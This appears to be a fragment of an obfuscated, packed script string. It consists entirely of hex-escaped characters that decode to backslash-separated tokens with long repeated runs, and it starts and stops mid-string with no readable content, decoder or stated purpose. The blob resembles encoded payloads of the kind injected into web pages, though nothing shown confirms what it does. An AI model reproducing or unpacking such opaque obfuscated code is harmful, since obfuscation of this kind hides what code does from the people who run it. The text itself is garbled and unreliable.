x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x